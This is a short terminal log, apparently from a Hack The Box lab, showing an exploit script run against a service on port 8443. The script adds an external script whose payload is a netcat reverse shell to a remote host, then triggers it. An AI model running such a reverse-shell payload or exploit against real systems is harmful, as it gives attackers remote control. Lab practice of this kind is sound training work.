 root@kali:~/labs/htb/servmon# python3 48360.py -t 127.0.0.1 -P 8443 -p ew2x6SsGTxjRwXOT -c
'C:\Users\Nadine\temp\nc.exe 10.10.14.24 17011 -e cmd.exe'
[!] Targeting base URL https://127.0.0.1:8443
[!] Obtaining Authentication Token . . .
[+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ
[!] Enabling External Scripts Module . . .
[!] Configuring Script with Specified Payload . . .
[+] Added External Script (name: HXphaRpMW)
[!] Saving Configuration . . .
[!] Reloading Application . . .
[!] Waiting for Application to reload . . .
[!] Obtaining Authentication Token . . .
[+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ
[!] Triggering payload, should execute shortly . . .
[!] Timeout exceeded. Assuming your payload executed . . .
root@kali:~/labs/htb/servmon#